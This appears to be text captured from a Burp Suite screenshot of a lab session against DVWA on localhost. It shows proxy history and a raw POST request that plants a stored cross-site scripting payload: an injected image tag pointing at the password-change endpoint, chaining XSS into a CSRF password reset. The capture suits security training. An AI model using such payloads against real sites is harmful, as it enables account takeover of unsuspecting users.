 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time
33 http://127.0.0.1 POST /dvwa/vulnerabilities/csrf/test_credentials.php ✓ 200 1526 HTML php Damn Vulnerable Web Applica... 127.0.0.1 PHPSESSID=ch2enjq8o... 04:29:3
32 http://127.0.0.1 GET /dvwa/vulnerabilities/csrf/test_credentials.php 200 1358 HTML php Damn Vulnerable Web Applica... 127.0.0.1 04:29:2
31 http://127.0.0.1 GET /dvwa/vulnerabilities/csrf/ 200 5926 HTML Vulnerability: Cross Site Reque... 127.0.0.1 04:29:2
30 http://127.0.0.1 GET /dvwa/security.php 200 5116 HTML php DVWA Security :: Damn Vulner... 127.0.0.1 04:29:2
29 http://127.0.0.1 POST /dvwa/security.php ✓ 302 494 HTML php 127.0.0.1 security=medium; PHP... 04:29:2
28 http://127.0.0.1 GET /dvwa/security.php 200 5025 HTML php DVWA Security :: Damn Vulner... 127.0.0.1 04:29:2
27 http://127.0.0.1 GET /dvwa/vulnerabilities/csrf/?password_new=tes... ✓ 200 5945 HTML Vulnerability: Cross Site Reque... 127.0.0.1 04:26:4
26 http://127.0.0.1 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5668 HTML Vulnerability: Stored Cross Sit... 127.0.0.1 04:26:4
25 http://127.0.0.1 GET /dvwa/vulnerabilities/xss_s/ 200 5499 HTML Vulnerability: Stored Cross Sit... 127.0.0.1 04:25:5
24 http://127.0.0.1 GET /dvwa/security.php 200 5107 HTML php DVWA Security :: Damn Vulner... 127.0.0.1 04:25:5
23 http://127.0.0.1 POST /dvwa/security.php ✓ 302 491 HTML php 127.0.0.1 security=low; PHPSESSI... 04:25:5
22 http://127.0.0.1 GET /dvwa/security.php 200 5031 HTML php DVWA Security :: Damn Vulner... 127.0.0.1 04:25:4
21 http://127.0.0.1 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5509 HTML Vulnerability: Stored Cross Sit... 127.0.0.1 04:20:4
20 http://127.0.0.1 GET /dvwa/vulnerabilities/xss_s/ 200 5438 HTML Vulnerability: Stored Cross Sit... 127.0.0.1 04:19:2
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 180
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=low
21 Connection: keep-alive
22
23 txtName=Hi+Admin&mtxMessage=
%22%3Cimg+src%3D%22%2Fdvwa%2Fvulnerabilities%2Fcsrf%2F%3Fpassword_new%3Dtest123%26password_conf%3Dtest123%26Change%3DChange%22%3
E&btnSign=Sign+Guestbook
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 08:26:40 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5340
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>